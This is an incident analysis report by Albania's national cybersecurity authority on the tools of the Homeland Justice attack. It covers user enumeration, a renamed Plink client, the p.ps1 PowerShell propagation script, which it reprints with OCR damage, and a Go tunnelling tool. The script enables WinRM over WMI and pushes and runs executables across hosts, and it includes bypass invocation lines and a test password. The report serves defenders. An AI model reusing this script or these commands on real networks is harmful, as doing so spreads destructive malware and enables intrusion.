

NATIONAL AUTHORITY FOR ELECTRONIC CERTIFICATION AND CYBER SECURITY

Analysis of Homeland Justice Attack Files That Impacted Infrastructure in Rep. of Albania

(Local.exe; p.ps1; 1.exe; staging.exe; NACL.exe)

Date: 28.12.2023 Version: 1.0

# **Table of Contents:**

| Technical Information                                                                 | 5  |
|---------------------------------------------------------------------------------------|----|
| Analysis of the "1.exe" file                                                          | 7  |
| Analysis of the "p.ps1" file                                                          |    |
| Analysis of the file "staging.exe"                                                    |    |
| "NACL.exe" wiper file analysis and details                                            | 20 |
| MITRE ATT&CK techniques                                                               |    |
| Indicators of Compromise & Yara Rules                                                 |    |
| IP                                                                                    |    |
| Yara Rules – their application is suggested in Endpoint Detection & Response devices: |    |

| Tab | le c | of Fi | igures |
|-----|------|-------|--------|
|-----|------|-------|--------|

| -                                                                         |   |
|---------------------------------------------------------------------------|---|
| Figure 1: Malicious files                                                 | 5 |
| Figure 2: Files found in the tools directory                              | 5 |
| Figure 3: Files found in the C:\Users\Public                              | 6 |
| Figure 4: Commands used for host scanning                                 | 6 |
| Figure 5: Search for system users (local or domain)                       | 6 |
| Figure 6: Details of 1.exe file                                           | 7 |
| Figure 7: Capabilities of the file                                        | 8 |
| Figure 8: Command functions of the 1.exe file                             | 9 |
| Figure 9: Network distribution command of NACL.exe malware                |   |
| Figure 10: p.ps1 file parameters                                          |   |
| Figure 11: TestConnection function parameters                             |   |
| Figure 12: TestWSManEnabled function parameters                           |   |
| Figura 13: Parametrat e funksionit TryToEnableWinRM                       |   |
| Figure 14: TryToEnableWinRM function parameters                           |   |
| Figure 15: CreateSession function parameters                              |   |
| Figure 16: ActionOnOpenMachine function parameters                        |   |
| Figura 17: Parametrat e funksionit Run-Parallel                           |   |
| Figure 18: Run-Parallel function parameters                               |   |
| Figure 19: The functioning of the file staging.exe                        |   |
| Figure 20: Information of revsocks                                        |   |
| Figure 21: Usage of staging.exe                                           |   |
| Figure 22: Lloji i kodit.                                                 |   |
| Figure 23: NACL.exe certificate information                               |   |
| Figure 24: ptable.pdb wiper which is saved in the F: disk                 |   |
| Figure 25: Total disk wipe                                                |   |
| Figure 26: File save process in the F: partition                          |   |
| Figure 27: NACL.exe file details, its development in Microsoft Visual C++ |   |
| Figure 28: Suspicious kernel32.dll libraries import                       |   |
| Figure 29: Changes to perform malicious actions                           |   |
| Figure 30: Part of the code where the specified directory is called       |   |
| Figure 31: Function details                                               |   |
| Figure 32: Malware capacities analysis                                    |   |
| Figure 33: NACL.exe debugger                                              |   |
| Figure 34: After NACL.exe execution                                       |   |
| Figure 35: Attemps after reboot                                           |   |
| Figure 36: Local.exe                                                      |   |
| Figure 37: NACL.exe                                                       |   |
| Figura 38: staging.exe                                                    |   |
|                                                                           |   |
|                                                                           |   |

This report is designed to document the analyses of the Cyber Attack against IT infrastructures. The content of this report is based on the available information up until the date of the complete analysis. The distribution of this report aims to inform and increase awareness of third parties interested in the documented Cyber Attack. This report should not be treated as finalized until the date of its final update.

#### This report has limitations and should be treated with caution!

Some of these limitations include:

#### **Initial phase:**

Information Source: The report is based on the available information from the initial moment of its preparation. Meanwhile, some aspects may be different from current developments.

#### Second phase:

Analysis details: Due to the limitations of sources, some aspects of the incident may not be fully analyzed. Any unknown extra information may be reflected in report changes.

## Third phase:

Limited analysis: Due to the complicated nature of the Cyber Attack, the analysis may be limited in some aspect. The interpretation of the event is subjective and may be influenced from the absence of some key data.

#### **Final phase:**

Information security: In order to protect confidential sources and information, some details may be limited or not included in this report. This decision has been made with the intention of maintaining the integrity and security of the data used.

AKCESK reserves the right to change or update any part of this report without any prior notice. This report is not a finalized documentation (other details of the threat actors will be available upon on a second moment)

The findings of this report are based on the available information during the time of the investigation and analysis. There is no guarantee relating to the possible changes or information updates which have been reported during the following period. The authors of the report do not take responsibility for the wrongful usage, or the consequences of any decision based on this report As soon as the AKCESK (NAECCS) team was notified of the incidents of the Albanian Parliament, engaged its technical team to enable the recovery of the impacted infrastructures. The team immediately took measures by visiting the premises of the company, and recommendations were given to block and react to the occurred attack, giving them as a recommendation the immediate blocking of the services in order to make the primary analysis of the attack and to eliminate *persistence* of thread actors.

# **Technical Information**

From the analysis performed on the behaviors of the attack, the following malicious files were highlighted:

• local.exe, 1.exe, p.ps1, staging.exe, NACL.exe



Figure 1: Malicious files

The following files were found in a directory titled "*tools*". This folder is found in the *TEMP* directory of *Localdisk* (*C*:)

| ^           | Determedified      | Transier    | Ciner     |
|-------------|--------------------|-------------|-----------|
| Name        | Date modified      | Туре        | Size      |
| 🛃 1.exe     | 12/16/2023 1:32 PM | Application | 966 KB    |
| Iocal.exe   | 10/20/2023 8:09 PM | Application | 89 KB     |
| staging.exe | 12/20/2023 2:18 PM | Application | 13,941 KB |

## Figure 2: Files found in the tools directory

NACL.exe and p.ps1 files were found in the C:\Users\Public directory.

|   | Name               | Date modified       | Туре            | Size   |
|---|--------------------|---------------------|-----------------|--------|
| * | Public Documents   | 11/3/2023 11:57 AM  | File folder     |        |
| * | 📜 Public Downloads | 12/7/2019 10:14 AM  | File folder     |        |
|   | 📒 Public Music     | 12/7/2019 10:14 AM  | File folder     |        |
|   | Public Pictures    | 12/7/2019 10:14 AM  | File folder     |        |
|   | Public Videos      | 12/7/2019 10:14 AM  | File folder     |        |
|   | 📣 NACL.exe         | 12/25/2023 9:52 PM  | Application     | 221 KE |
|   | 🗟 p.ps1            | 12/25/2023 10:44 PM | Windows PowerSh | 10 KE  |

Figure 3: Files found in the C:\Users\Public

To detect local users in a server or domain, the threat actors have used **local.exe** file. This file is executed through the **CMD** interface using the commands shown in figure 4 and figure 5.



Figure 4: Commands used for host scanning

C:\Users\Administrator\Desktop>local.exe "Power Users" \\test.al 'Power Users' group not found. C:\Users\Administrator\Desktop>local.exe "Administrators" \\test.al Administrator Enterprise Admins Domain Admins

poc-3

Figure 5: Figure 5: Search for system users (local or domain)

# Analysis of the "1.exe" file

A tool used is the legitimate *Plink* file titled "1.exe"

| 44                                     | Property       | Valu                             | Je                                          |  |  |
|----------------------------------------|----------------|----------------------------------|---------------------------------------------|--|--|
| File: 1.exe  Dos Header                | File Name      | C:\(                             | Jsers\flare\Desktop\tools\1.exe             |  |  |
| I Nt Headers                           | File Type      | Por                              | table Executable 64                         |  |  |
| — 🗉 File Header<br>– 🗉 Øptional Header | File Info      | Mic                              | rosoft Visual C++ 8.0 (DLL)                 |  |  |
| Data Directories [x]                   | File Size      | 965.                             | .80 KB (988976 bytes)                       |  |  |
| Section Headers [x] Import Directory   | PE Size        | E Size 944.00 KB (966656 bytes)  |                                             |  |  |
| Resource Directory                     | Created        | Tue                              | sday 26 December 2023, 14.26.06             |  |  |
| Exception Directory                    | Modified       | Satu                             | urday 16 December 2023, 13.32.58            |  |  |
| Address Converter                      | Accessed       | Thu                              | rsday 28 December 2023, 12.15.29            |  |  |
| Dependency Walker                      | MD5            | DEAED4F96276C8EB5C8F712E519F3506 |                                             |  |  |
| ldentifier                             | SHA-1          | 4E2                              | 65736EAA201E270D851074878DFA60259E806       |  |  |
| Import Adder                           |                |                                  |                                             |  |  |
| 🐁 Quick Disassembler<br>🐁 Rebuilder    | Property       |                                  | Value                                       |  |  |
| Resource Editor                        | CompanyNar     | me                               | Simon Tatham                                |  |  |
|                                        | ProductName    | e                                | PuTTY suite                                 |  |  |
|                                        | FileDescriptio | n                                | Command-line SSH, Telnet, and Rlogin client |  |  |
|                                        | InternalName   | 2                                | Plink                                       |  |  |
|                                        | OriginalFilena | ame                              | Plink                                       |  |  |
|                                        | FileVersion    |                                  | Release 0.79                                |  |  |
|                                        | ProductVersio  | on                               | Release 0.79                                |  |  |

Figure 6: Details of 1.exe file

From the analysis conducted, it is evidenced that *Plink* of the *PuTTY* program (free and open-source emulation software) has been placed in this file, from which it has performed *SSH*, *Telnet* and *Rlogin* actions remotely. Threat actors have used this file to access through command line other devices detected in the network.

Figure 7: Capabilities of the file

```
\Users\Administrator\Desktop\tools
link: command-line connection utility
Release 0.79
Usage: plink [options] [user@]host [command]
("host" can also be a PuTTY saved session name)
Options:
  -v
               print version information and exit
print PGP key fingerprints and exit
  -pgpfp
               show verbose messages
  -load sessname Load settings from saved session
  -ssh -telnet -rlogin -raw -serial
               force use of a particular protocol
  -ssh-connection
            force use of the bare ssh-connection protocol
connect to specified port
connect with specified username
disable all interactive prompts
  -P port
  -l user
  -batch
  -proxycmd command
               use 'command' as local proxy
  -sercfg configuration-string (e.g. 19200,8,n,1,X)
Specify the serial configuration (serial only)
 he following options only apply to SSH connections:
   pwfile file
                    login with password read from specified file
  -D [listen-IP:]listen-port
Dynamic SOCKS-based port forwarding
-L [listen-IP:]listen-port:host:port
               Forward local port to remote address
  -R [listen-IP:]listen-port:host:port
               Forward remote port to local address
              enable / disable X11 forwarding
enable / disable agent forwarding
enable / disable pty allocation
  -x -x
  - A
     - a
  -t -T
              force use of IPv4 or IPv6
  -1 -2
  -4 -6
               enable compression
  - C

    i key private key file for user authentication
    noagent disable use of Pageant

               enable use of Pageant
  -agent
  -no-trivial-auth
              disconnect if SSH authentication succeeds trivially
   noshare disable use of connection sharing
               enable use of connection sharing
  -share
  -hostkev kevid
               manually specify a host key (may be repeated)
  -sanitise-stderr, -sanitise-stdout, -no-sanitise-stderr, -no-sani
do/don't strip control chars from standard output/error
                                                                              -no-sanitise-stdout
  -no-antispoof omit anti-spoofing prompt after authentication
-m file read remote command(s) from file
-s remote command is an SSH subsystem (SSH-2 only)
  - N
               don't start a shell/command (SSH-2 only)
  -nc host:port
               open tunnel in place of session (SSH-2 only)
  -sshlog file
  -sshrawlog file
               log protocol details to a file

    logoverwrite

    logappend

               control what happens when a log file already exists
   shareexists
               test whether a connection-sharing upstream exists
```

Figure 8: Command functions of the 1.exe file

After a full scan in the network, the attackers have created a file named **hosts.txt**, where they place the names of all the hosts or computers where the attack would be attempted ([computer-name]. [domain]). To distribute the malicious files in the network, the following commands were used:



Figure 9: Network distribution command of NACL.exe malware

# Analysis of the "p.ps1" file

The **p.ps1** file is a *Powershell* written in script, where launch actions of some parameters which pass as arguments the moment the script is executed.



Figure 10: p.ps1 file parameters

• *TestConnection* function:

```
function TestConnection
⊡{
⊡
      param(
           Parameter(Mandatory=$true)]
          [string]$computerName
      if
         (Test-Connection -ComputerName $computerName -Count 1 -Quiet)
Ė
          return $true
                        "testconnection ...."
          Write-output
      }
      else
      Ð
-
         return $false
      }
[]}
```

Figure 11: TestConnection function parameters

This function aims to test the connection between a specified computers (identified from the **\$computerName** parameter) and returns a *True* or *False* value, if the connection is successful or not.

• TestWSManEnabled function



Figure 12: TestWSManEnabled function parameters

This function takes 3 (three) parameters:

- Computer name in the *\$ComputerName variable*.
- *\$Username* varible specifies the user for authentication.
- *\$Password* variable for password authentication.

If the \$Username and \$Password are specified, the function attempts to create an object titled PSCredential with the input credentials. Then in the Test-WSMan attempts to discover if WinRM (Windows Remote Management) (tool used for remote management of system services) is active as a service using the Kerberos authentication with the input credentials. If a \$Username and

*\$Password* have not been put the functions tests *WSMan* without credentials, and then returns the *True* or *False* value based on the result of the test.

• TryToEnableWinRM function

| 78<br>79 <del>1</del>                                                                       | function TryToEnableWinRM                                                                                                    |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 80 日                                                                                        |                                                                                                    |
| 81<br>82<br>83<br>84<br>85<br>86<br>87<br>89<br>90<br>91<br>92 ⊡<br>93<br>93<br>94<br>95 [] | <pre>SecurePassword = ConvertTo-SecureString \$Password -AsPlainText -Force<br/>Scredentials = New-Object System.Management.Automation.PSCredential (\$Username, \$SecurePassword) -ErrorAction SilentlyContinue -ErrorVariable Crederror<br/>\$result = Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList "powershell.exe Set-ItemProperty -Path 'HKLM:\SYSTEM\CurrentControlSet\services\WinRM' -N<br/>if(\$result)<br/>{<br/>return \$true<br/>}<br/>else<br/>{<br/>return \$false<br/>}</pre> |

Figure 14: TryToEnableWinRM function parameters

The function takes 3 (three) variables as parameters:

- **\$computerName**: Specifies the remote computer name,
- **\$Password**: authentication password,
- **\$UserName**: authentication user.

The functions attempts to create an object titled *PSCredential* using *\$Username* and *\$Password*. *-ErrorAction SilentlyContinue* is used to pass the errors created during the credential creation and the errors saved in the *\$Crederror* variable.

Invoke-WmiMethod is used to create a process in the remote computer which executes the command in administrator level of *PowerShell*. The *PowerShell* command places registers to configure *WinRM* to start automatically, as well as start the *WinRM* service in which it later activates *PowerShell Remoting*. The result then returns a boolean value (true or false value) depending on the result.

• CreateSession function



The function takes 3 (three) variables as parameters:

- **\$RemoteComputer**: contains the remote computer value.
- **\$Username**: contains the user value.
- **\$Password**: contains the password value.

If **\$Username** and **\$Password** are set, the function attempts to create object *PSCredential* with these credentials. In the *Add-Content* line, it is attempted to be placed a value at the designated location  $$env:Temp\$ machine.txt with the value *UnSuccess* if it is unsuccessful. **\$Machine** is the name of the computer.

• ActionOnOpenMachine function



Figure 16: ActionOnOpenMachine function parameters

Function parameters:

- **\$Session**: Specifies the remote connection session opened in Powershell in the open computer.
- **\$SourcePath**: Specifies the path of the input file.
- **\$DestPath**: Specifies the destination of the file path in the remote computer.
- **\$Action**: Specifies the action which will be performed in the remote machine. The specified value is copy
- **\$ExecutableArgs**: Specifies the passed arguments when an executable file is executed.

*Copy-Item* is used to copy files from the source to the destination through **\$Session**. It also uses *Invoke-Command* to execute an executable file through *Start-Process*. At the end of the process it exits from the remote connection from *Powershell*.

• Run-parallel function

function Run-parallel 11 param(\$machine, \$UserName, \$Password, \$SourcePath, \$DestPath, \$action, \$Argument, \$flag) \$initialSessionState = [InitialSessionState]::CreateDefault() \$CreateSessionF = Get-Content Function:\CreateSession -ErrorAction Stop \$addCreateSession = New-Object System.Management.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'CreateSession', \$CreateSessionF \$initialSessionState.Commands.Add(\$addCreateSession) \$TryToEnableWinRMF = Get-Content Function:\TryToEnableWinRM -ErrorAction Stop \$addTryToEnableWinRM = New-Object System.Management.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'TryToEnableWinRM', \$TryToEnableWinRMF \$initialSessionState.Commands.Add(\$addTryToEnableWinRM) \$ActionOnOperMachineF = Get-Content Function:\ActionOnOperMachine -ErrorAction Stop
\$addActionOnOperMachine = New-Object System.Management.Automation.Runspaces.SessionStateFunctionEntry -ArgumentList 'ActionOnOperMachine', \$ActionOnOperMachineF
\$initialSessionState.Commands.Add(\$addActionOnOperMachine) \$newRunspace = [runspacefactory]::CreateRunspace(\$initialSessionState)
\$newRunspace.ThreadOptions = "ReuseThread" \$newRunspace.Open()
\$newPowershell = [PowerShell]::Create() \$newPowershell.AddScript({
 param(Smachine, SUserName, SPassword, \$SourcePath, \$DestPath, \$action, \$Argument, \$flag)
 write-Output "action -> \$machine" if (\$flag) { \$success = TryToEnableWinRM -computerName \$machine -Password \$Password -UserName \$UserName } Start-Sleep 10 Seession = CreateSession -Remotecomputer \$machine -Username \$UserName -Password \$Password Add-Content -Path \$env:Temp\\$machine.txt -Value "[Info][\$machine]:: WinRm Enabled on with wmi" if (\$session) ActionOnOperMachine -Session \$session -SourcePath \$SourcePath -DestPath \$DestPath -Action \$action -ExecutableArgs \$Argument write-Output "End action -> \$machine" Add-Content -Path Senv:Temp\\$machine.txt -Value "[Success][\$machine]:: Action Done" } }).AddArgument(\$machine).AddArgument(\$UserName).AddArgument(\$Password).AddArgument(\$SourcePath).AddArgument(\$DestPath).AddArgument(\$action).AddArgument(\$Argument).AddArgument(\$Fag) wPowershell.Runspace = \$newRunspace \$newPowershell.BeginInvoke() } Write-Host "Run with Dc Admin ..." stargetsFile | ForEach-Object {
Smachine = 5\_..Trim()
SpowerState = TestConnection -computerName Smachine
if(SpowerState)
{ Get-Content \$TargetsFile | ForEach-Object { Add-Content -Path \$env:Temp\\$machine.txt -Value "[Info]:: \$machine is on" smanState = TestWSManEnabled -ComputerName \$machine -Username \$UserName -Password \$Password
(\$wsmanState -eq \$true) Add-Content -Path Senv:Temp\Smachine.txt -Value "[Info][Smachine]:: winRm is on" Run-parallel -machine Smachine -UserName SuserName -Password SPassword -SourcePath SourcePath -DestPath SDestPath -action Saction -Argument SArgument -flag Sfalse Add-Content -Path Senv:Temp\Smachine.txt -Value "[Success][Smachine]:: Action Done" else Add-Content -Path Senv:Temp\Smachine.txt -Value "[Info] [Smachine]:: winRm is off" Smode = "force" if (Smode.ToLower() -eq "force") Run-parallel -machine Smachine -UserName SUserName -Password SPassword -SourcePath SSourcePath -DestPath SDestPath -action Saction -Argument SArgument -flag Strue 3 } } else { Add-Content -Path Senv:Temp\Smachine.txt -Value "[UnSuccess] [Smachine] :: state is offline" 3 ]} # powershell -exec bypass -file .\Pusher.ps1 -TargetsFile "C:\Users\administrator\Desktop\Hosts.txt" -SourcePath "C:\Users\administrator\Downloads\7za.exe" -DestPath "Senv:public\name.exe" -action "run" -mode "force" -UserName "admir # powershell -exec bypass -file .\Pusher.ps1 -TargetsFile "C:\Users\public\HACL.exe" -DestPath "\$env:public\HACL.exe" -action "run" -mode "force" #-UserName "administrator@lab.local" -Password "Aa123456" # while (\$true)
# {
# sleep 60
# }

Figure 18: Run-Parallel function parameters

This function has been created to perform different actions in different computers in parallel using *Powershell Remoting*.

The function parameters:

- **\$machine**: name of the remote computer,
- **\$Username**: name of the authentication user,
- **\$Password:** authentication password,
- **\$SourcePath**: path of the source,
- **\$DestPath**: path of the destination,
- **\$action**: the action that will take place,
- **\$arg**: the specified arguments,
- **\$flag**: the value that comes as a parameter.

The "*Run-parallel*" function in this case executes in parallel through *WinRM*, from which it is evidenced that it uses the functions "*CreateSession*", "*TryToEnableWinRM*" and "*ActionOnOpenMachine*" to connect, activate **WinRM** and perform various actions in the remote machines. The *PowerShell* commented part with the # symbol shows the way this function is executed.

The *PowerShell* code takes a file which includes a target list (host names or IP addresses), a "path" directed towards an executable to access, a destination path to save the file and a user and password.

It is then iterated over the target list and attempts to connect with them using *WinRM* (tool used for remote system management), using the credentials taken as parameters (or with the actual user if the credentials are not specified).

In case *WinRM* is unavailable, the script tries to activate it using *WMI* (crucial technology for Windows Management) which allows remote script execution. If successful or if *WinRM* is already open, the attacker then uses *WinRM* to copy the initiating file in the specified path and execute it.

In the script comments, we can see that the attackers initially tried to execute it using the "administrator@lab.local" user and "Aa123456" password, however this may have been done only for testing.

# Analysis of the file "staging.exe"

The other tool used is **staging.exe.** A tool which, according to analyses, appears to have been used to create tunnels in the network (**tcp or dns**). In the figure below, can be seen the parameters of the executable file *staging.exe*.



Figure 19: The functioning of the file staging.exe.

The binaries created from the execution of the files are very difficult to analyze because they are written in the *Golang* language. However, what is understood is the use of libraries from Github. It is observed that the *staging.exe* file contains more than 20 Github repositories to avoid the failure of tunnel creation.





|   | Location | Label | Code Unit            | Þ. | String View                                                                                                 | Str    | Length | Is W. |
|---|----------|-------|----------------------|----|----------------------------------------------------------------------------------------------------|--------|--------|-------|
| - |          | Laber |                      | -  |                                                                                                    |        | -      |       |
| 4 | 008b0ae5 |       | ?? 20h               | 16 | " github.com/golang/protobuf/proto"                                                                         | string |        | true  |
|   | 008b2fc9 |       | ?? 25h               | 8  | "%github.com/kost/chashell/lib/protocol"                                                                    | string |        | true  |
| 9 | 008b3656 |       | ?? 26h               | 6  | "&github.com/kost/chashell/lib/transport"                                                                   | string |        | true  |
| 6 | 00adcd1b |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/armon/go-socks5@v0.0.0-20160902184237-e75332964ef5/auth.go"            | string |        | true  |
| 6 | 00adcd7a |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/armon/go-socks5@v0.0.0-20160902184237-e75332964ef5/request.go"         | string |        |       |
| 6 | 00adcddc |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/armon/go-socks5@v0.0.0-20160902184237-e75332964ef5/resolver.go"        | string | 99     |       |
| 6 | 00adce3f |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/armon/go-socks5@v0.0.0-20160902184237-e75332964ef5/ruleset.go"         | string | 98     |       |
| 6 | 00adcea1 |       | ?? <mark>4</mark> 3h | С  | "C:/Users/test/go/pkg/mod/github.com/armon/go-socks5@v0.0.0-20160902184237-e75332964ef5/socks5.go"          | string | 97     | true  |
| 6 | 00adcf02 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/addr.go"                                        | string | 67     | true  |
| 6 | 00adcf45 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/const.go"                                       | string | 68     | true  |
| 6 | 00adcf89 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/mux.go"                                         | string | 66     | true  |
| 6 | 00adcfcb |       | ?? 43h               | C  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/session.go"                                     | string | 70     | true  |
| 6 | 00add011 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/util.go"                                        | string | 67     | true  |
| 6 | 00add054 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/hashicorp/yamux@v0.1.1/stream.go"                                      | string | 69     | true  |
| 6 | 00ade15d |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/authenticate        | string | 111    | true  |
| 6 | 00ade1cc |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/negotiate_flags.go" | string | 106    | true  |
| 6 | 00ade236 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/messagehe           | string | 104    | true  |
| 6 | 00ade29e |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/varfield.go"        | string | 99     | true  |
| 6 | 00ade301 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/nlmp.go"            | string | 95     | true  |
| 2 | 00ade360 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/challenge           | string | 108    | true  |
| 1 | 00ade3cc |       | ?? 43h               | с  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/negotiate_m         | string | 108    | true  |
| 6 | 00ade438 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntlmssp@v0.0.0-20190601005913-a22bdd33b2a4/version.go"         | string | 98     | true  |
